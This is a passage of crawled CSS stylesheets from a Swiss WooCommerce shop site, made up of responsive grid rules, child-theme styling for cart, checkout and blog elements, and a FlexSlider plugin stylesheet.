	}
	.col-xs-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xs-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xs-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xs-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xs-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xs-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xs-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xs-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xs-1 {
		margin-left: 8.33333%
	}
	.off-xs-2 {
		margin-left: 16.66667%
	}
	.off-xs-3 {
		margin-left: 25%
	}
	.off-xs-4 {
		margin-left: 33.33333%
	}
	.off-xs-5 {
		margin-left: 41.66667%
	}
	.off-xs-6 {
		margin-left: 50%
	}
	.off-xs-7 {
		margin-left: 58.33333%
	}
	.off-xs-8 {
		margin-left: 66.66667%
	}
	.off-xs-9 {
		margin-left: 75%
	}
	.off-xs-10 {
		margin-left: 83.33333%
	}
	.off-xs-11 {
		margin-left: 91.66667%
	}
	.off-xs-reset {
		margin-left: 0
	}
	.start-xs {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xs {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xs {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xs {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xs {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xs {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xs {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xs {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xs {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xs {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
		padding-top: 0
	}
	ul.products .tinv-wraper.tinv-wishlist {
		right: 13px;
		top: 24px
	}
	div.share-product {
		padding: 1rem 0 2rem
	}
	.related.products .products li.col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link {
		display: block;
		line-height: 40px
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
		display: inline-block;
		margin: 0 6px 0 0;
		text-align: left
	}
	div.post.status-publish .post-author {
		text-align: center
	}
	div.post.status-publish .post-author .meta_wrapper {
		margin-top: 10px
	}
	div.post.status-publish .post-author .image_wrapper {
		padding: 0
	}
	div.post.status-publish .post-related .post-wrapper {
		margin: 0 0 10px 0
	}
	div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy).col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media screen and (max-width:592px) {
	.site-header a.wishlist_products_counter:before {
		top: -4px;
		right: -10px
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		height: 19px;
		width: 19px;
		top: -17px;
		right: 6px
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px
	}
	.cart-status.header-cart li a.remove {
		padding: 1px 1px
	}
	#masthead .site-search .search-icon {
		margin-top: 4px
	}
}

@media screen and (max-width:37em) {
	.header_row>div.woocommerce,
	.woocommerce-breadcrumb~div.woocommerce {
		margin-left: .5rem;
		margin-right: .5rem
	}
	.woo-button.added:before {
		bottom: 12px;
		margin-left: -14px
	}
	.woo-button.added:after {
		left: 8px;
		bottom: 9px
	}
}

@media only screen and (max-width:590px) {
	.products>.product-category .cat_meta {
		background-color: rgba(0, 0, 0, 0.68)
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem .8rem
	}
}

@media screen and (max-width:580px) {
	body .active-sidebar.container>.row {
		padding: 0 .15rem
	}
	.site-content {
		padding-bottom: 20px
	}
	.site-header.position-fix~#content .mini-cart-wrapper {
		margin-top: -2px
	}
}

@media screen and (max-width:570px) {
	.single-product div.product .woocommerce-product-gallery {
		padding: .5rem
	}
	.entry-summary {
		padding: .8rem .5rem .5rem
	}
}

@media only screen and (max-width:560px) {
	.woocommerce .woocommerce-pagination.pagination li,
	.pagination li {
		margin-left: 0
	}
	.woocommerce .woocommerce-pagination.pagination li a,
	.woocommerce .woocommerce-pagination.pagination li .page-numbers.dots,
	.pagination li a,
	.pagination li .page-numbers.dots {
		display: none
	}
	.woocommerce .woocommerce-pagination.pagination li a.prev,
	.pagination li a.prev {
		margin-right: 4px;
		display: inline-block
	}
	.woocommerce .woocommerce-pagination.pagination li a.next,
	.pagination li a.next {
		margin-left: 4px;
		display: inline-block
	}
}

@media screen and (max-width:520px) {
	.error-404 .search-form-wrapper {
		background-color: #fff
	}
	.error-404 .search-form-wrapper form {
		display: block
	}
	.error-404 .search-form-wrapper .search-field {
		display: block
	}
	.error-404 .search-form-wrapper .search-submit {
		display: block;
		width: 100%;
		margin-top: 2px;
		padding: 4px 28px
	}
	.header-side_right .search-form-wrapper {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .woocommerce-product-search {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .search-field {
		font-size: 14px
	}
}

@media only screen and (max-width:520px) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		top: 0;
		left: 6px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 30px;
		left: 6px
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.elementor-widget-container .products>.product-category a {
		height: 200px
	}
}

@media screen and (max-width:480px) {
	.entry-summary .price {
		font-size: 18px
	}
	.entry-summary form.cart {
		padding-bottom: 0
	}
}

@media screen and (max-width:450px) {
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		max-height: 15px
	}
}

@media only screen and (max-width:440px) {
	.container-fluid {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.row.with-gutters {
		margin-right: -0.2rem;
		margin-left: -0.2rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.products>.product-category a {
		margin-right: .2rem;
		margin-left: .2rem
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .2rem
	}
	.site-footer {
		padding: 20px 10px
	}
	body.page main#main .type-page {
		padding: 1rem 0;
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media screen and (max-width:440px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 550px
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		margin-bottom: .4rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .8rem;
		overflow: hidden;
		-webkit-line-clamp: 3;
		text-overflow: ellipsis;
		white-space: normal;
		word-wrap: break-word;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		height: 40px
	}
	.site-header a.wishlist_products_counter {
		display: none
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .2rem;
		padding-left: .2rem
	}
}

@media screen and (max-width:420px) {
	.handheld-navigation .drawer {
		width: 325px
	}
}

@media only screen and (max-width:418px) {
	.single-product div.product .hot-product {
		height: 18px;
		line-height: 19px;
		min-width: 36px;
		font-size: 10px;
		top: 14px;
		left: 16px;
		right: auto
	}
}

@media screen and (max-width:418px) {
	ul.products li.product:not(.categoryy) {
		-ms-flex-preferred-size: 50%;
		-webkit-flex-basis: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media only screen and (max-width:380px) {
	.entry-summary .price {
		text-align: center;
		margin-bottom: 60px
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
		left: 14px;
		top: 8px
	}
	.entry-summary .single_add_to_cart_button {
		display: block;
		margin: 0;
		margin-bottom: 12px;
		width: 100%
	}
}

@media screen and (max-width:380px) {
	ul.products li.product:not(.categoryy) del {
		margin-right: 2px
	}
}

@media screen and (max-width:370px) {
	.handheld-navigation .drawer {
		width: 300px
	}
}

@media screen and (max-width:360px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 450px
	}
}

@media only screen and (max-width:360px) {
	.products>.product-category a {
		height: 100px
	}
}

@media only screen and (max-width:1024px) and (min-width:641px) {
	.tinv-wishlist .tinvwl-table-manage-list th.product-stock,
	.tinv-wishlist .tinvwl-table-manage-list td.product-stock .tinvwl-txt {
		display: none
	}
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3
body_size: 2361
content:
.woocommerce-cart .shipping,
.woocommerce-checkout .shipping{
     display:table-row; 
}
  
.woocommerce-cart .shipping input[type="radio"],
.woocommerce-checkout .shipping input[type="radio"]{
    opacity: 0;
    position: absolute;
    z-index: -1;
}
.woocommerce-cart .shipping li,
.woocommerce-checkout .shipping li{
     position: relative; list-style: none;
}
.woocommerce-cart .shipping li:hover{ cursor: pointer; }
.woocommerce-cart .shipping li label:before,
.woocommerce-checkout .shipping li label:before {
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     position: absolute;
     top: 10%;
     width: 16px;
     border-radius: 20px;
     cursor: pointer;
}

.woocommerce-cart .shipping li input[type=radio]:checked+span:before,
.woocommerce-checkout .shipping li input[type=radio]:checked+span:before{
     background-color: #f0860a;
     border-radius: 20px;
     content: '';
     height: 10px;
     left: 4px;
     margin: 4px 0;
     position: absolute;
     top: 10%;
     width: 10px;
}

.woocommerce-checkout input[type=checkbox]:checked+.woocommerce-terms-and-conditions-checkbox-text:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}

/*.woocommerce input[type=checkbox]:checked+span:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}*/

.shipping li label{ text-align: left; margin-left: 25px; }

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img{
     display: inherit;
}

.woocommerce-form-login .form-item br,
.woocommerce-reg-form .form-item br
{
    display: none!important;
}

.woocommerce-MyAccount-navigation-link--wc-smart-coupons>a:before{
     content: "\e613";
}

figure.effect3{ padding-bottom: 0; }
figure.effect3 br{ display: none; }

.cls-float-title {
     position: absolute;
     bottom: 30px;
     left: 20px;
     right: 20px;
     
          font-size: 20px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
}

figure.effect3 .cls-float-title span {
     display: inline-block;
     vertical-align: top;
     background: rgba(0, 0, 0, .9);
     padding: 12px 14px;
}

figure.effect3 .cls-float-title .lime-text {
     color: #fff !important;
}

.woocommerce .quantity .sign{ vertical-align: -4px !important; }
.woocommerce .wc-price-based-country.wc-price-based-country-refresh-area{ margin-top: 20px; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce{position: relative; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label:before{
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     margin-top: -10px;
     position: absolute;
     top: 50%;
     width: 16px;
}
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label span{margin-left: 20px;}

.cls-added-cart-popup .products li, .cross-sells .products li {border: 2px solid #fbfbfb; }

#masthead .site-search{width: 240px;}
.header-side_right .search-form-wrapper{ min-width: 240px; }
.woocommerce-cart .cart-collaterals{ max-width: none; }
.woocommerce-cart  ul.products li.product:not(.categoryy) .product-meta{min-height: 125px;}
.wbs-content-upsells .wbs-product{ display: none; }

nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button.woo-button,
nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.product_type_variable.woo-button
{ background-color: #ababab !important; color: #fff; padding: 0 10px; }

.woocommerce .quantity .subtract, .woocommerce .quantity .add { /* height: 34px; */ vertical-align: baseline; }
.woocommerce .quantity .sign{ vertical-align: 0 !important; padding-top: 5px; }
.woocommerce .woocommerce-cart-form td.product-quantity{ text-align: center; }


.cls-partners-outer-container { margin-top: 50px; position: relative; }
.cls-partners-outer-container .cls-prtnr-text-container { float: left; width: 25%; text-align: center;  }
.cls-partners-outer-container .cls-prtnr-text-container h2{ font-size: 24px; }
.cls-partners-outer-container .cls-prtnr-gallery-images { float: left; width: 75%; }
.cls-partners-outer-container .cls-prtnr-gallery-images .cls-gallery-item{ margin-top: 10px; }

.credits-content-inner .credit_brand img{ max-width: 180px; }

@media (min-width: 426px) {
	.credits-content-inner .credit_brand img{ max-height: 100px; }
}

.woocommerce .entry-summary .product_meta{ margin-top: 30px; }
.storefront-breadcrumb{  }
.storefront-breadcrumb nav.woocommerce-breadcrumb{ background: #f3f1f1; padding: 1rem 0 1rem 10px;}
.description-wrapper.taxonomy_archive{ margin-top: 30px; }
/*body .active-sidebar.container, body.page main#main{ margin-top:16px; }*/
.site-content{ margin-top:16px; }
.cls-footer-gtranslate{ text-align: center; border-top: 1px solid #ccc; position: fixed; bottom: 0; left: 50%; transform: translate(-50%, 0); width: 100%; background: #fff; }
.cls-footer-gtranslate a.glink img{ width: 25px; }
.cls-footer-gtranslate a{ font-size: 30px; }
.wcpbc-widget-currency-switcher{ display: none; }
.site-header ~ #content .mini-cart-wrapper{ margin-top: 0px; top: 0px; }
.site-header ~ #content .cart-status.header-cart{ top: 60px; }
.site-header.position-fix ~ #content .cart-status.header-cart{ top: 100px; }
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label:before{
     background-color: #fff; border: 1px solid #7d7d7e; content: ''; height: 16px; left: 0; margin-top: -10px; position: absolute; top: 50%; width: 16px;
}
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label span,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label span{
     margin-left: 20px;
}

span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 input[type=checkbox]:checked+span:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     border-radius: 20px; content: '\2714'; height: 10px; left: 4px; position: absolute; top: 0; width: 10px; color: #f0860a; line-height: 18px; vertical-align: middle;
}

.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     top: 4px;
}

.cls-contact-from-container p,
p.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form{
     position: relative;
}

.cls-contact-from-container .submit-wrap input[type=reset]{ display: inline-block; margin-right: 10px; width: 80px; border-radius: unset; }
.home .site-content{ padding-bottom: 0px; }

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.gt_white_content{ text-align: center !important; }

article.cls-hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.cls-hentry:not(.elementor-post) a {
	text-decoration: none
}

article.cls-hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.cls-hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.cls-hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.cls-hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.cls-hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.cls-hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.cls-hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.cls-hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.cls-hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.cls-hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.cls-hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title{ min-height: 30px; max-height: 60px; font-size: 14px; }
.handheld-navigation div.handheld-navigation ul.sub-menu ul.sub-menu{ padding-left: 15px;  }
.mc4wp-checkbox{ position: relative; }
.mc4wp-checkbox label{ display: inline-block; }
/* .woocommerce-cart .info-note.focus{ background: #e0e1e1; color: #424242; } */
.woocommerce-cart .woocommerce-mini-cart .remove.remove_from_cart_button,
.woocommerce-checkout .woocommerce-mini-cart .remove.remove_from_cart_button { display: none; }

.woocommerce-cart .cls-discount-msg.info-note.focus,
.woocommerce-checkout .cls-discount-msg.woocommerce-info.info-note.focus,
.single-product .cls-discount-msg.woocommerce-info.info-note.focus{ background: #f0860a; color: #fff; }
ul.products li.product:not(.categoryy) del .amount{ font-size: 11px; }
ul.products li.product:not(.categoryy) ins { color: #f6921d; font-size: 16px; font-weight: 700;}
.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper ins,
.site-footer .widget_products .product_list_widget li .price-wrapper ins{
     color: #f6921d;
     font-size: 16px !important;
     font-weight: 700;
     
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper{
     bottom: 5px !important;
}
/*.site-footer .widget_products .product_list_widget li .amount{ line-height: 15px;}*/

.cls-blog-searchform{ text-align: center; }
.cls-blog-searchform input[type="text"]{ width: 75%; display: inline-block; }
.cls-blog-searchform input[type="submit"]{ display: inline-block; }

@media only screen and (min-width: 600px) {
     .cls-blog-searchform input[type="text"]{ width: 50%; display: inline-block; }
}

@media screen and (max-width: 786px) {
	.cls-partners-outer-container .cls-prtnr-text-container,
	.cls-partners-outer-container .cls-prtnr-gallery-images { float: none; width: 100%; }
     nav.woocommerce-breadcrumb span, nav.woocommerce-breadcrumb a{ white-space: normal; }
     .storefront-breadcrumb .woocommerce-breadcrumb ul{ display: block; }
     .handheld-navigation .drawer .site-search{ padding: 7px 0 15px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search{ height: 42px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search .search-field{ width: 85%; float: right;}
     .handheld-navigation div.handheld-navigation ul.sub-menu{ width: 100% !important; }
}

@media screen and (min-width: 786px) {
     nav ul li{ margin-left: 0px !important; }
     .woocommerce-cart .cart-collaterals .cross-sells{ max-width: 57%; float: left; }
     .woocommerce-cart .cart-collaterals .cart_totals{ max-width: 40%; float: right; }
     .cls-partners-outer-container .cls-prtnr-text-container{ border-right: 1px solid #ccc; padding-top: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5
body_size: -223
content:
@media screen and (min-width: 992px){
.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li{
	display:inline-block;
	margin-right:18px !important;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0
body_size: 1039
content:
/*
 * jQuery FlexSlider v2.7.0
 * http://www.woothemes.com/vi-flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/

.woocommerce-boost-sales-container a:hover,
.woocommerce-boost-sales-slider a:hover {
	outline: none;
}

.slides,
.slides > li,
.woocommerce-boost-sales-control-nav,
.woocommerce-boost-sales-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-boost-sales-pauseplay span {
	text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.vi-flexslider {
	margin: 0;
	padding: 0;
}

.vi-flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

.vi-flexslider .slides img {
	width: 100%;
	display: block;
}

.vi-flexslider .slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .vi-flexslider .slides {
	display: block;
}

* html .vi-flexslider .slides {
	height: 1%;
}

.no-js .vi-flexslider .slides > li:first-child {
	display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.vi-flexslider {
	margin: 0;
	background: #fff;
	border: none;
	position: relative;
	zoom: 1;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	-o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
}

.vi-flexslider .slides {
	zoom: 1;
}

.vi-flexslider .slides img {
	height: auto;
	-moz-user-select: none;
}

.woocommerce-boost-sales .woocommerce-boost-sales-viewport {
	display:block !important;
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .woocommerce-boost-sales-viewport {
	max-height: 300px;
}

.carousel li {
	margin-right: 5px;
}

.woocommerce-boost-sales-direction-nav {
	*height: 0;
}

.woocommerce-boost-sales-direction-nav > li {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
	line-height: 0;
}

.woocommerce-boost-sales-direction-nav a {
	text-decoration: none;
	display: block;
	width: 40px;
	height: 80px;
	margin: -20px 0 0;
	position: absolute;
	top: 40%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	font-size: 0;
	text-align: center;
	background: #fff;
}

.woocommerce-boost-sales-direction-nav a:before {
	font-family: "woo-boost-sales";
	display: inline-block;
	content: "\f101";
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	font-size: 30px;
	line-height: 80px;
}

.woocommerce-boost-sales-direction-nav a.woocommerce-boost-sales-next:before {
	content: "\f102";
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
	left: -50px;
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
	right: -50px;

}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
	opacity: 0.7;
	left: 0;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev:hover {
	opacity: 1;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
	opacity: 0.7;
	right: 0;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next:hover {
	opacity: 1;
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-disabled {
	opacity: 0 !important;
	filter: alpha(opacity=0);
	cursor: default;
	z-index: -1;
}

.woocommerce-boost-sales-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.woocommerce-boost-sales-pauseplay a:before {
	font-family: "flexslider-icon";
	font-size: 20px;
	display: inline-block;
	content: '\f004';
}

.woocommerce-boost-sales-pauseplay a:hover {
	opacity: 1;
}

.woocommerce-boost-sales-pauseplay a.woocommerce-boost-sales-play:before {
	content: '\f003';
}

.woocommerce-boost-sales-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
